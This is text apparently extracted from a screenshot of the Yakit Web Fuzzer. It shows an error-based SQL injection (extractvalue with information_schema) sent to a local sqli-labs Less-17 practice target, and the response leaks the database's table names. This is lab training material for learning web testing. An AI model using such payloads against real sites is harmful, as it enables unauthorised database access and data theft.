 [default]-本地模式
CPU 17%
127.0.0.1 42411
渗透测试 安全工具 插件 反连 数据库
导入协作资源 Codec Payload Yak Runner
MITM
Web WS
Fuzzer
Codec
数据对比
解码
编码
Codec
DNSLog
首页 History MITM 交互式劫持 Web Fuzzer
WF-[1]
Fuzzer 配置
Fuzzer 序列
强制 HTTPS
国密TLS
真实Host 请输入...
设置代理 请输入...
禁用系统代理
请求包配置 重置
Fuzztag 辅助 + 插入 yak.fuzz 语法
渲染 Fuzz
不修复长度
超时时长 30
并发配置 重置
重试配置 重置
重定向配置 重置
DNS配置 重置
匹配器 0 重置 添加/调试
数据提取器 0 重置 添加/调试
发送请求 强制 HTTPS 历史
</> 生成 Yaml 模板
Request 数据包扫描 热加载 构造请求
1 POST /sqli/Less-17/ HTTP/1.1
2 Host ? : 192.168.43.190:8011
3 Referer: http://192.168.43.190:8011/sqli/Less-17/
4 Origin: http://192.168.43.190:8011
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/120.0.0.0 Safari/537.36
6 Accept-Encoding: gzip, deflate
7 Upgrade-Insecure-Requests: 1
8 Cache-Control: max-age=0
9 Content-Type: application/x-www-form-urlencoded
10 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Accept-Language: zh-CN,zh;q=0.9
12 Content-Length auto : 30
13
14 uname=00&passwd=1' and (extractvalue(1,concat(0x7e,(select group_concat
(table_name) from information_schema.tables where table_schema=database()),
0x7e))) -- -&submit=Submit
Responses 1612bytes / 18ms 美化 渲染 详情
远端地址:192.168.43.190:8011; 响
应时间:18ms; 总耗时:19ms; URL:h
ttp://192.168.43.190:8011/sql...
nbsp;&nbsp;&nbsp;: &nbsp;&nbsp;&nbsp;&nbsp;
28 <input type="text" name="uname" value=""/>
29
30 <div> New Password : &nbsp; &nbsp;
31 <input type="text" name="passwd" value=""/></div></br>
32 <div style=" margin-top:9px;margin-left:90px;"><input
type="submit" name="submit" value="Submit" /></div>
33 </form>
34 </div>
35 </div>
36 <div style=" margin-top:10px;color:#FFF; font-size:23px;
text-align:center">
37 <font size="6" color="#FFFF00">
38
39
40
41
42
43
44
45
46
47 SELECT username, password FROM users WHERE username= 0 LIMIT 0,
1<br><br><font color= "#FFFF00" font size = 3 >XPATH syntax error:
'~emails,referers,uagents,users~'</br></br></font><img src="../
images/flag1.jpg" /></font>
48
49 </font>
50 </div>
51 </body>
52 </html>
53